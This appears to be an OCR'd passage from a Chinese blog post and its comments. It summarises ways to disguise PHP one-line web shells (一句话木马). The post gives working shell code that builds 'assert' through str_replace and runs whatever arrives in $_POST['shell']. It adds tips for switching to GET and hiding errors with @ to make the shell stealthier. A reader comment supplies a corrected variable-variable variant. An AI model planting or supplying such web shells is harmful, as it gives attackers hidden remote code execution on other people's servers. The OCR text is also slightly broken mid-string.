
str_replace函数
<?php  $a = str_replace("test", "", "astestser
t"); $a($_POST['shell']); ?>
此函数用于将第三个参数中的第一个参数替换为第二个参数
以上的POST也可替换成GET，但同时shell的传递方式也要改为
GET形式，在使用一句话木马时，也可以在前面加一个@来屏蔽错
误，增加其隐蔽性。
总结
：一句话木马的变换方式还有很多种，本小白也是浅浅的总
结了一下。
上一篇
下一篇
5 条评论
1240831588539410
7/25/2023
0
回复
可变变量写错了，$a=bb→$$a=$bb=assert，最终是$$a
($_POST['cmd']);